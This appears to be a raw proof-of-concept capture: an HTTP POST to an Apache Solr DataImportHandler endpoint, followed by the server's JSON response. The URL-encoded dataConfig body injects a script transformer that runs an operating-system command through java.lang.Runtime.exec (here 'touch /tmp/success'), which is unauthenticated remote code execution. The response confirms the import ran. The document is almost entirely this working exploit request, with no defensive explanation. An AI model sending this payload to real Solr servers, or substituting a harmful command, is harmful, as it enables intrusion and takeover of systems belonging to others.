 POST /solr/demo/dataimport?_=1756452147980&indent=on&wt=json HTTP/1.1
Host: 192.168.9.102:8983
Content-Length: 613
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Accept: application/json, text/plain, */*
Content-type: application/x-www-form-urlencoded
Origin: http://192.168.9.102:8983
Referer: http://192.168.9.102:8983/solr/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
command=full-import&verbose=false&clean=false&commit=true&debug=true&
core=demo&dataConfig=
%3CdataConfig%3E%0A++%3Cscript%3E%3C!%5BCDATA%5B%0A++++++++++function+
poc()%7B+java.lang.Runtime.getRuntime().exec(%22touch+%2Ftmp%2Fsuccess
%22)%3B%0A++++++++++%7D%0A++%5D%5D%3E%3C%2Fscript%3E%0A++%3Cdocument%3
E%0A++++%3Centity+name%3D%22sample%22%0A++++++++++++fileName%3D%22.*%2
2%0A++++++++++++baseDir%3D%22%2F%22%0A++++++++++++processor%3D%22FileL
istEntityProcessor%22%0A++++++++++++recursive%3D%22false%22%0A++++++++
++++transformer%3D%22script%3Apoc%22+%2F%3E%0A++%3C%2Fdocument%3E%0A%3
C%2FdataConfig%3E&name=dataimport
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain;charset=utf-8
4 Content-Length: 500
5
6 {
7 "responseHeader":{
8 "status":0,
9 "QTime":62},
10 "initArgs":[
11 "defaults",[
12 "config","db-data-config.xml"]],
13 "command":"full-import",
14 "mode":"debug",
15 "documents":[],
16 "verbose-output":[],
17 "status":"idle",
18 "importResponse":"",
19 "statusMessages":{
20 "Total Requests made to DataSource":"0",
21 "Total Rows Fetched":"0",
22 "Total Documents Processed":"0",
23 "Total Documents Skipped":"0",
24 "Full Dump Started":"2025-08-29 07:23:21",
25 "Time taken":"0:0:0.48"}}